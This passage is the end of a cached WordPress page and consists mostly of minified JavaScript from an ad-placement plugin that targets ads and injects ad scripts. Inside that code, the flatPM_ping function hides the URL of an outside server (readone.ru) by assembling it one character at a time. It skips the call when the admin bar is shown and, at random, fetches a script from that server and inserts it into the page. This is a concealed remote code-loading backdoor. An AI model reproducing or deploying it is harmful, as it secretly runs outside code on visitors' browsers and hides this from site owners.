t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.519 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-21 23:41:05 -->

<!-- Compression = gzip -->